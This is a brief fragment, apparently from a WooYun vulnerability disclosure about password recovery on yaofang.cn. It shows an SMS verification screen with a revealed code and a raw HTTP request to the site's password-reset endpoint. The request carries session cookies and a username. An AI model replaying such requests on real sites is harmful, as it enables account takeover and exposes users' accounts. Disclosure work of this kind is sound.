 手机号码：
1316***0932
74秒后可重新获取
验证码已发送，请注意查收！
校验码：
770208
确认
Accept-Encoding: gzip, deflate
Referer: http://www.yaofang.cn/a/checkuser/findPwdS
Cookie: reg_num=1; login_user=xjh2222; loginTime=1;
Hm_lvt_d81e05c85bc379e6fe612547d0f60988=1429629210;
Hm_lpvt_d81e05c85bc379e6fe612547d0f60988=1429631155
ECS_ID=b2ad17703a782ce15ba2e1a67abc8ed316f9418d
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
info=3411002&type=mobile&number=
www.wooyun.org